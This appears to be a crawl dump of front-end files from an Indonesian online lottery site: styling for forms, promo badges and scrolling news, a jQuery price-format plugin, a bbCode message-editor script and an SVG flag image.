#consumer_com .sgn_frm input, #consumer_com .sgn_frm select, #consumer_com .sgn_frm textarea {
  background: #e9ecef;
}

#consumer_com .sgn_frm textarea {
  height: 100px;
  min-height: 30px;
  resize: vertical;
}

#consumer_com .btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

#consumer_com .btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}

#consumer_com span#captcha_div_reg {
  cursor: pointer;
}

#consumer_com img.captcha_image {
  width: 80px;
  height: 30px;
  float: left;
  margin: 0 10px 0 0;
}

#consumer_com i.fa-refresh {
  margin: 3px 0 0 3px;
  font-size: 24px;
  color: black;
}

#consumer_com .btn-complaint {
  margin-top: 10px;
}

#modalUbahpass .conditions-body{
  padding-top: 8px;
}
.form-group.no-mrg .fund_btn.text-center{
  margin: 0px !important;
}
#uialert_content .fa-gear,#uialert_content span{
  font-size: 18px !important;
}


/* Btn Promo */
.lb-HKB a {
    display: block;
}
img.tag-promo{
  position: absolute;
  top: 15px;
  right: 15px;
  width: 50px;
  height: auto;
}
div.cont-tag-baru{
  position: absolute;
  top: 15px;
  left: 15px;
  width: 30px;
  height: 30px;
  background-color: #ff0000;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  display: none;
}
div.cont-tag-promo{
  position: absolute;
  top: 15px;
  right: 15px;
  width: 40px;
  height: 15px;
  background-color: #ff0000;
  color: #fff;
  font-size: 9px;
  font-weight: bold;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-animation: glowing 1s ease-in-out infinite alternate;
  -moz-animation: glowing 1s ease-in-out infinite alternate;
  animation: glowing 1s ease-in-out infinite alternate;
}
@keyframes glowing {
  0% { box-shadow: 0 0 -10px #c4a300; }
  40% { box-shadow: 0 0 20px #c4a300; }
  60% { box-shadow: 0 0 20px #c4a300; }
  100% { box-shadow: 0 0 -10px #c4a300; }
}
.sublist-btn-game{
  position: relative;
}
.sublist-btn-game .cont-tag-promo{
  top: 0px;
  right: 5px;
}
.cont-last-transc .t-tab-head1{
  background-color: #434343;
  background-image: -webkit-linear-gradient( 0deg, #434343 0%, #434343 100%);
  color: #fff;
  font-weight: bold;
  border: 0px;
  border-radius: 0px;
}
.cont-last-transc .t-tab-head1 h4{
  color: #fff;
}
.cont-last-transc thead{
  background-color: #6d6d6d;
  background-image: unset;
  color: #fff;
  font-weight: bold;
}
.cont-last-transc .bank-info-col1{
  background-color: #000;
  color: #fff;
  padding: 0px;
  border: 0px;
}
.lottery-main-col .logo-left{
  width: 20% !important;
}
.rtl-lottery-des{
  width: 80% !important;
}
.lottery-main-col .logo-left img{
  width: 70px;
}

#show_rules ol {
  list-style: auto;
  padding-inline-start: 40px;
}

.bootbox .modal-dialog .modal-content .modal-footer .btn-default {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

.bootbox .modal-dialog .modal-content .modal-footer .btn-warning {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/css/marquee.css?v1.14.2
body_size: -10
content:
#marquee_container{
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
}
#marquee_container div{
    display: inline-block;
}

.info_marquee1 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}

.info_marquee2 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}
.info_marquee3 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}

.news-marquee{
    width: 100%!important;
}

/* for mobile running news */
@media only screen and (min-width:280px) {
    @keyframes marquee1 {
        from {
            opacity: 1;
            transform: translateX(calc(100% - (100% - 100vw))); /* fast start on reload */
        }
        to {
            opacity: 1;
            transform: translateX(calc(-200% - (100% - 100vw)));
        }
    }

    @keyframes marquee2 {
        from {
            opacity: 1;
            transform: translateX(calc(0% - (100% - 100vw)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-300% - (100% - 100vw)));
        }
    }
    @keyframes marquee3 {
        from {
            opacity: 1;
            transform: translateX(calc(-100% - (100% - 100vw)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-400% - (100% - 100vw)));
        }
    }
}

/* for desktop running news */
@media only screen and (min-width:1100px) {
    @keyframes marquee1 {
        from {
            opacity: 1;
            transform: translateX(calc(100% - (100% - 1100px))); /* fast start on reload */
        }
        to {
            opacity: 1;
            transform: translateX(calc(-200% - (100% - 1100px)));
        }
    }

    @keyframes marquee2 {
        from {
            opacity: 1;
            transform: translateX(calc(0% - (100% - 1100px)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-300% - (100% - 1100px)));
        }
    }
    @keyframes marquee3 {
        from {
            opacity: 1;
            transform: translateX(calc(-100% - (100% - 1100px)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-400% - (100% - 1100px)));
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/css/lottery-list.css?v1.14.2
body_size: 72
content:
.lottery-main {
    display: grid;
    gap: 40px 0px;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0px 0px 40px 0px;
    grid-template-columns: repeat(4, auto);
    grid-column-gap: 2%;
	position: relative;
}

.lottery-main-body {
    border-radius: 10px;
    background-color: #714D11;
    width: 250px;
    height: 210px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.lottery-header {
    display: flex;
    justify-content: center;
    background: #50350B;
    border-radius: 10px 10px 25px 25px;
    padding: 10px;
    width: 100%;
    gap: 10px;
}

.lottery-title {
    font-size: 16px;
    display: flex;
    align-items: center;
    text-align: left;
    width: fit-content;
}

.title-color {
    color: inherit;
    font-weight: 800;
}

.lottery-body {
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.lottery-body i {
    margin-right: 10px;
}

.lottery-body .ball-container {
    display: flex;
    margin-top: 10px;
    justify-content: center;
}

.lottery-main-body .lottery-more-button {
    width: 200px;
    border-radius: 25px;
    background: white;

    padding: 5px;
    position: absolute;
    bottom: -15px;
    left: 25px;
    border: 1px solid transparent;
}

.lottery-more-button-text {
    color: black
}

.lottery-main-body .lottery-more-button a {
    width: 100%;
}

.lottery-main-body .lottery-more-button a:hover {
    width: 100%;
    color: initial;
}

--- FILE ---
content_type: text/javascript
request_url: https://platinumtogel.com/js/jquery.price_format.1.3.js?v=1.14.2
body_size: 928
content:
/*

* Price Format jQuery Plugin
* By Eduardo Cuducos
* cuducos [at] gmail [dot] com
* Version: 1.1
* Release: 2009-02-10

* original char limit by Fl�vio Silveira <http://flaviosilveira.com>
* original keydown event attachment by Kaihua Qi
* keydown fixes by Thasmo <http://thasmo.com>

*/

(function($) {

	$.fn.priceFormat = function(options) {

		var defaults = {
			prefix: 'Rp ',
			centsSeparator: '',
			thousandsSeparator: '.',
			limit: 12,
			centsLimit: 0
		};

		var options = $.extend(defaults, options);

		return this.each(function() {

			// pre defined options
			var obj = $(this);
			var is_number = /[0-9]/;

			// load the pluggings settings
			var prefix = options.prefix;
			var centsSeparator = options.centsSeparator;
			var thousandsSeparator = options.thousandsSeparator;
			var limit = options.limit;
			var centsLimit = options.centsLimit;

			// skip everything that isn't a number
			// and also skip the left zeroes
			function to_numbers (str) {
				var formatted = '';
				for (var i=0;i<(str.length);i++) {
					char = str.charAt(i);
					if (formatted.length==0 && char==0) char = false;
					if (char && char.match(is_number)) {
						if (limit) {
							if (formatted.length < limit) formatted = formatted+char;
						}else{
							formatted = formatted+char;
						}
					}
				}
				return formatted;
			}

			// format to fill with zeros to complete cents chars
			function fill_with_zeroes (str) {
				while (str.length<(centsLimit)) str = '0'+str;
				return str;
			}

			// format as price
			function price_format (str) {

				// formatting settings
				var formatted = fill_with_zeroes(to_numbers(str));
				var thousandsFormatted = '';
				var thousandsCount = 0;

				// split integer from cents
				var centsVal = formatted.substr(formatted.length-centsLimit,centsLimit);
				var integerVal = formatted.substr(0,formatted.length-centsLimit);

				// apply cents pontuation
				formatted = integerVal+centsSeparator+centsVal;

				// apply thousands pontuation
				if (thousandsSeparator) {
					for (var j=integerVal.length;j>0;j--) {
						char = integerVal.substr(j-1,1);
						thousandsCount++;
						if (thousandsCount%3==0) char = thousandsSeparator+char;
						thousandsFormatted = char+thousandsFormatted;
					}
					if (thousandsFormatted.substr(0,1)==thousandsSeparator) thousandsFormatted = thousandsFormatted.substring(1,thousandsFormatted.length);
					formatted = thousandsFormatted+centsSeparator+centsVal;
				}

				// apply the prefix
				if (prefix) formatted = prefix+formatted;

				return formatted;

			}

			// filter what user type (only numbers and functional keys)
			function key_check (e) {
				//check if have readonly, dont add new number
				var attr_amount_read_only = $('#amount').prop('readonly');
				if(attr_amount_read_only){
					return;
				}
				var code = (e.keyCode ? e.keyCode : e.which);
				var typed = String.fromCharCode(code);
				var functional = false;
				var str = obj.val();
				var newValue = price_format(str+typed);
				
				// allow keypad numbers, 0 to 9
				if(code >= 96 && code <= 105) functional = true;

				// check Backspace, Tab, Enter, and left/right arrows
				if (code ==  8) functional = true;
				if (code ==  9) functional = true;
				if (code == 13) functional = true;
				if (code == 37) functional = true;
				if (code == 39) functional = true;

				if (!functional) {
					e.preventDefault();
					e.stopPropagation();
					if (str!=newValue) obj.val(newValue);
				}

			}

			// inster formatted price as a value of an input field
			function price_it () {
				var str = obj.val();
				var price = price_format(str);
				if (str != price) obj.val(price);
			}

			// bind the actions
			$(this).bind('keydown', key_check);
			$(this).bind('keyup', price_it);
			if ($(this).val().length>0) price_it();
	
		});
	
	}; 		
	
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://platinumtogel.com/platinumtogel/js/fungsi_memo.js?v=1.14.2
body_size: 1484
content:
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

br_help = 'Break Lines: text<br> (alt+x)';
b_help = 'Bold text: <b>text</b>  (alt+b)';
i_help = 'Italic text: <i>text</i>  (alt+i)';
u_help = 'Underline text: <u>text</u>  (alt+u)';
q_help = 'Quote text: <quote>text</quote>  (alt+q)';
c_help = 'Code display: <code>code</code>  (alt+c)';
l_help = 'List: <list>text</list> (alt+l)';
o_help = 'Ordered list: <list=>text</list>  (alt+o)';
p_help = 'Insert image: <img>http://image_url</img>  (alt+p)';
w_help = 'Insert URL: <url>http://url</url> or <url=http://url>URL text</url>  (alt+w)';
a_help = 'Close all open bbCode tags';
s_help = 'Font color: <color=red>text</color>  Tip: you can also use color=#FF0000';
f_help = 'Font size: <size=x-small>small text</size>';

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('<b>','</b>','<i>','</i>','<u>','</u>','<quote>','</quote>','<code>','</code>','<list>','</list>','<list=>','</list>','<img>','</img>','<url>','</url>','<br>','<br>');
imageTag = false;
function getarraysize(thearray) {
    for (i = 0; i < thearray.length; i++) {
        if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
            return i;
        }
    return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
    thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
    thearraysize = getarraysize(thearray);
    retval = thearray[thearraysize - 1];
    delete thearray[thearraysize - 1];
    return retval;
}
function checkForm() {

    formErrors = false;    

    if (document.memo.descr.value.length < 2) {
        formErrors = "Please Fill Your Messages";
    }

    if (formErrors) {
        alert(formErrors);
        return false;
    } else {
        bbstyle(-1);
        //formObj.preview.disabled = true;
        //formObj.submit.disabled = true;
        return true;
    }
}
function helpline(help) {
    document.memo.helpbox.value = eval(help + "_help");
}

function bbfontstyle(bbopen, bbclose) {
    var txtarea = document.memo.descr;

    if ((clientVer >= 4) && is_ie && is_win) {
        theSelection = document.selection.createRange().text;
        if (!theSelection) {
            txtarea.value += bbopen + bbclose;
            txtarea.focus();
            return;
        }
        document.selection.createRange().text = bbopen + theSelection + bbclose;
        txtarea.focus();
        return;
    }
    else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
    {
        mozWrap(txtarea, bbopen, bbclose);
        return;
    }
    else
    {
        txtarea.value += bbopen + bbclose;
        txtarea.focus();
    }
    //storeCaret(txtarea);
}


function bbstyle(bbnumber) {
    var txtarea = document.memo.descr;

    txtarea.focus();
    donotinsert = false;
    theSelection = false;
    bblast = 0;

    if (bbnumber == -1) { // Close all open tags & default button names
        while (bbcode[0]) {
            butnumber = arraypop(bbcode) - 1;
            txtarea.value += bbtags[butnumber + 1];
            buttext = eval('document.memo.addbbcode' + butnumber + '.value');
            eval('document.memo.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
        }
        imageTag = false; // All tags are closed including image tags :D
        txtarea.focus();
        return;
    }

    if ((clientVer >= 4) && is_ie && is_win)
    {
        theSelection = document.selection.createRange().text; // Get text selection
        if (theSelection) {
            // Add tags around selection
            document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
            txtarea.focus();
            theSelection = '';
            return;
        }
    }
    else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
    {
        mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
        return;
    }
    
    // Find last occurance of an open tag the same as the one just clicked
    for (i = 0; i < bbcode.length; i++) {
        if (bbcode[i] == bbnumber+1) {
            bblast = i;
            donotinsert = true;
        }
    }

    if (donotinsert) {      // Close all open tags up to the one just clicked & default button names
        while (bbcode[bblast]) {
                butnumber = arraypop(bbcode) - 1;
                txtarea.value += bbtags[butnumber + 1];
                buttext = eval('document.memo.addbbcode' + butnumber + '.value');
                eval('document.memo.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
                imageTag = false;
            }
            txtarea.focus();
            return;
    } else { // Open tags
    
        if (imageTag && (bbnumber != 14)) {     // Close image tag before adding another
            txtarea.value += bbtags[15];
            lastValue = arraypop(bbcode) - 1;   // Remove the close image tag from the list
            document.memo.addbbcode14.value = "Img";    // Return button back to normal state
            imageTag = false;
        }
        
        // Open tag
        txtarea.value += bbtags[bbnumber];
        if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
        arraypush(bbcode,bbnumber+1);
        eval('document.memo.addbbcode'+bbnumber+'.value += "*"');
        txtarea.focus();
        return;
    }
    //storeCaret(txtarea);
}



--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/flag/en.svg?v=1.14.2
body_size: 5728
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 1024 1024" width="1280" height="1280" xmlns="http://www.w3.org/2000/svg">
<path transform="translate(45,220)" d="m0 0h926l1 1 1 17v555l-1 1h-889l-38-1-1-2v-570z" fill="#F5F5F5"/>
<path transform="translate(441,222)" d="m0 0h526l1 1v42l-1 2h-522l-4 1v41l20-1h163l85 1 54 1h37l114-2h22l31 1 1 1v42l-1 2h-87l-102-1-112 1h-221l-4 1v41l34-1h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-524l-3-1 1 43h264l65 1h27l51-1h120v44l-1 2h-454l-178-1-12-1 3-7 5-1 1-3 5-4 5 1 7 5-3-8v-5l8-6 1-2h-12l-4-9v-2h-2l-1 4-2 4-6-8v-6l-3-9 1-7 2-7 3-1 1-4 5-3 5 1 8 5-4-9 1-5 7-5 1-2-10 1-4-3-2-7-2-1v4h-2v2h-4l-3-7-3-17 2-12 6-2 1-4 3-2 5 1 7 4-3-8 1-4 7-5-1-1-9-1-3-5-2-5-1-1-3 7-4-1-3-7v-5l-3-7 1-12 2-5 5-5 5-3 4 1 7 4-3-9 2-4 6-4 1-2h-12l-5-11-2 5-5-2-3-5-4-8v-4h-2l-2-4 5-2v-6l3-4 5-3 5-6 5 2 2 1v2l4 1-3-8 1-4 7-6 1-2-10 1-3-3-3-8-4 2-1 2-5-3-2-5 1-6-4-1 108-1z" fill="#093781"/>
<path transform="translate(48,223)" d="m0 0h384v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-5 3 1 3 3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1 178 1v1l-97 1-149-1h-219l-1-9v-296z" fill="#5981BC"/>
<path transform="translate(378,657)" d="m0 0h182l149 1h259v43l-1 2h-919v-45h259z" fill="#EE747C"/>
<path transform="translate(426,570)" d="m0 0h77l204 1 60 1h34l47-1h120v43l-1 2h-917l-2-1v-44h252z" fill="#EE747C"/>
<path transform="translate(411,744)" d="m0 0h125l182 1h250v43l-1 1h-916l-3-1-1-9 1-34h250z" fill="#EF747C"/>
<path transform="translate(48,223)" d="m0 0h95l15 1-3 2 2 1v2l3 1 1 11v3h-13l-3-7h-3l-3 8-11 1 9 9-3 8v3h2v-2h2l1-3 7-1 7 6v2l5 2-1 4h6l-4 1v4l8 7-1 6-1 5-2 3h-2v8l-12 1-5-10-2-1-2 10-1 1h-11v3l5 2 3 3v6l-3 5 6-1 1-3 5-1 4 4 3 1 1 2h3v2h2l1 6h6v1h-6v4l4 2 4 4-1 6-3 9-3 1v6h-12l-4-9-2-1-2 10-1 1-10 1-1 2 5 2 3 3-1 7-2 4 5-2 4-3 5 2 10 6 2 4v4h-2v4l7 3 3 4-3 11-8 4h-3l-1 3-6-5h-4l-2 8-12 1 4 4 4 3-1 8-2 5 9-6 4 1 7 5 4 2 2 5-1 4-1 2 4 2 5 3 1 5-2 5 1 4 5-3 7 2-1 9-1 1v7l1 7v5h2l5 6-1 4-2 2-15 1h-117l-1-7-1-1v-296z" fill="#2E5B9F"/>
<path transform="translate(440,483)" d="m0 0h265l65 1h27l51-1h120v44l-1 2h-454l-73-1z" fill="#EE727A"/>
<path transform="translate(441,222)" d="m0 0h526l1 1v42l-1 2h-526l-1-1-1-42z" fill="#EE747C"/>
<path transform="translate(461,308)" d="m0 0h163l85 1 54 1h37l114-2h22l31 1 1 1v42l-1 2h-87l-102-1-112 1h-221l-5 1v-46z" fill="#ED747D"/>
<path transform="translate(475,395)" d="m0 0h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-524l-3-1v-44z" fill="#C01216"/>
<path transform="translate(272,223)" d="m0 0h160v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-5 3 1 3 3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1v1h-66v-6l4-4v-4l2-2 5 4 5 2-3-8 1-5 6-6v-2h-8l-3-1-2-5v-4h-4l-1 7-2 2-12 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6 5-5-1-6-1-4-1-14 6-4 5 2 1 5-3 9 5-2 6-4 4 1 5 4 2 1-2-8 1-5 6-7-9-1-3-2-1-8h-4l-2 9h-6l-3-5-1-4v-6l-3-4v-2l-3-1 1-7-10-1-3-5-1-4-2-2 8-3 1-5-3-5-1-1v-6l4-2-1-5-2-6 7 3-3-6v-6l4-6h2l5 11v8l-2 7 2 2-4 2 8 5 1 3-2 9 6-2 3-2 6 1v2l6 1-2-10 4-5 3-2-4-2-7-2-3-9-5-5-1-9 1-11 2-4 3-5 2-3 2 3h5l-2-5 1-5 6-8h-9l-2-1-3-10-4-1v-2h-2v-14l2-4-1-4 1-5h2l1-5v-3h3l2 3 5 1-2-10 6-6 1-3h-9l-2-1-3-9h-4l-4-2-1-7-2-2z" fill="#5981BC"/>
<path transform="translate(329,572)" d="m0 0h354l28 1 11 1-6 7-2 5-1 3h2l1 7-1 5h2l2 8h2l-1 3-8 2-88 1-49 1-226-1-37-1-12-1-3-2v-2h2l-1-7 2-4v-11l-2-6-3-7 7-1z" fill="#C01115"/>
<path transform="translate(337,659)" d="m0 0h334l43 1 3 2v5l-5 1 2 3v6h-2l1 10 3 5 2 6h-2v2l-3 1-168 1h-174l-66-1-10-1 2-7 2-12v-10l-2-4v-5l2-2z" fill="#C01216"/>
<path transform="translate(329,746)" d="m0 0h359l20 1 9 1 2 1v3h-2l-3 13-2 1 3 11-1 6h-2l1 3-1 1-14 1h-396l-4-2-3-11 3-12-2-7-1-1v-7l8-1z" fill="#C01115"/>
<path transform="translate(231,223)" d="m0 0h41v1l-6 1 1 5 2 4 5-1 3 3 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-3 2v3l-1 3-2 2 1 7-2 5v11l-1 2h2v2l5 1 2 10h8l3 1-2 5-4 4 1 5 1 4-1 1h-5l-2-2-1 3h-2l-2 4-1 3-1 17 3 6 4 4 2 7 9 2 2 2-6 5-1 5 2 7-3 1-4-2v-2h-6l-7 4-3-1 2-10-4-4-5-2 2-5 2-7v-8l-4-8v-3l-4 4-1 6 2 5v3l-4-1h-2l3 7-4 4v6l3 3 1 5-2 4-7 2 2 2 3 9h10l1 4-1 4 5 5 1 2v7l3 7 6 1 2-9h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-5-2-5 3 1 15 2 5-1 5-5 5-1 8 2 3-1 4-5-2-4-4-5 1-2 2 7 1 5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8l2-11 3-6v-5l-8-6 1-3 3-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2 5-12v-5l-8-5 1-4 3-1 1-4 4-1-1-2-4-2-2-6 3-5h2l-4-4-5 1-3 5 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6 2-5 4 1 2 9 12 1 1-10 3-7v-5l-4-4-4-2 2-4 3-1-1-4v-2h3v-2l-8-1-5 2v-2l-3-2v-3l-7 1-4 3-5 1 1-4 2-7-8-7 1-3h9l7-10 3 1 3 9 10-1 2-11 3-7v-4l-8-6 2-5-2-8-5 1-5-5v-2l-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1 4-7h5l3 8h12l4-5 1-3v-7l-1-5z" fill="#7599CB"/>
<path transform="translate(440,483)" d="m0 0 246 1 25 1 10 1v2l-2 1-1 3h-2l-2 8 1 3v7l3 8v6h2v3l-219 1h-61z" fill="#C01115"/>
<path transform="translate(378,657)" d="m0 0m-330 1h330v1l-79 2-1 1v5l2 4v10l-2 13-2 5 9 1 66 1h340v1l-107 1h-556z" fill="#EF747C"/>
<path transform="translate(475,395)" d="m0 0h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-91l-202-1v-1h46l-3-6-1-4-3-6v-15l4-4h2v-4l-14-1-51-1-213-1v-1z" fill="#EF747C"/>
<path transform="translate(440,309)" d="m0 0 5 1h194l58 1 19 1 2 2-3 6-1 5v10l2 9 2 2-1 5-23 1-167 1-82 1-5 1z" fill="#C01116"/>
<path transform="translate(48,571)" d="m0 0h376v1l-95 1-27 1-6 1 2 6 2 1 1 6v11l-2 5v5h-2l3 3 12 1 37 1 226 1v1h-525l-2-1z" fill="#EB757E"/>
<path transform="translate(440,223)" d="m0 0 264 1 9 1v2h2l1 4-1 4-2 10 1 6 1 1v7h2l-1 5-18 1-150 1-34 1h-73l-1-1-1-42z" fill="#C01115"/>
<path transform="translate(688,745)" d="m0 0h280v43l-1 1h-269l1-2 13-1v-3h2v-8l-2-9 2-7 1-6 4-1v-3l-31-2z" fill="#EF747C"/>
<path transform="translate(318,280)" d="m0 0 4 2v2l3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1v1h-29l-9-1v-8l1-9v-8l1-6v-5l5-5h2l1-3 4 1 4 3-3-8v-5l8-7 1-2-2 1h-9l-4-9v-2l-5-2-3-5v-10l2-10 4-4 4-2 7 1-3-7 1-5 4-4 2-1v-2l-9-1-3-5-1-6-7-2v-19l2-8 8-5 6 3-3-8 1-5 6-5h2l-1-2-10-1-3-7-1-5-4 1-3-2-1-9 1-16h2l2-4 3-5 4 2 5 3-3-10 1-4z" fill="#2F5CA0"/>
<path transform="translate(237,393)" d="m0 0 5 1 3 9h10l1 4-1 4 5 5 1 2v7l3 7 6 1 2-9h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-5-2-5 3 1 15 2 5-1 5-5 5-1 8 2 3-1 4-5-2-4-4-5 1-2 2 7 1 5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8l2-11 3-6v-5l-8-6 1-3 3-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2 5-12v-5l-8-5 2-3 11-1z" fill="#869FC8"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-2 2 7 3 1 7-2 7 3 10 2 4 4 3-2 4-2 1v-2h-2v6l2 1 10 1v3l-7 6 2 10-4 1-4-2v3 7l-2 5 1 6 1 1v7l-3 6 5 9 9 1 2 3-7 5 1 7 1 5-5-1-3-2 1 3-2 10v7l2 7-5 7 1 1 5 10 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-4-3 1-6-2-5-7-4-4-3-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8 5-1 6 5 1-2 9-4 2-4 2-7-5-5-5-2 1-4h2l-3-8-12-7-5 2-4 3-3-1 2-4 1-7-7-5 1-3 10-1 3-10 4 2 2 5v3l11-1 1-5 3-2 2-8 1-6-3-2v-2l-5-2-1-2h2l-1-9h-2l-1-2h-3v-2l-4-1-3-3-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1 3-10 3 1 4 9h12l-1-5 1-3 3-3 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#3E6CB0"/>
<path transform="translate(965,483)" d="m0 0h3v44l-1 2h-96l-6-1-29-1-2-1v-3l4-4 1-7 2-5v-6-4l-2-5-3-6 8-1 19-1z" fill="#C11418"/>
<path transform="translate(880,397)" d="m0 0h88v42l-1 2h-91l-3-1-37-1-3-1 2-4 4-1 2-14 1-6-1-5-3-9 9-1z" fill="#C21519"/>
<path transform="translate(964,571)" d="m0 0h4v43l-1 1h-91l-31-1-8-2 2-4h2l-1-6 1-2 1-9 1-3v-5h-2l-5-9 8-1 19-1z" fill="#C01216"/>
<path transform="translate(49,746)" d="m0 0 115 1 15 1 2 7-4 1v3l1 5 3 8v3l2 1-4 7-1 5h-130l-1-9 1-25z" fill="#D53239"/>
<path transform="translate(867,746)" d="m0 0h100l1 1v41h-122l-3-1-4-11 1-1 3-16h-2l-4-9 1-2 6-1z" fill="#C01115"/>
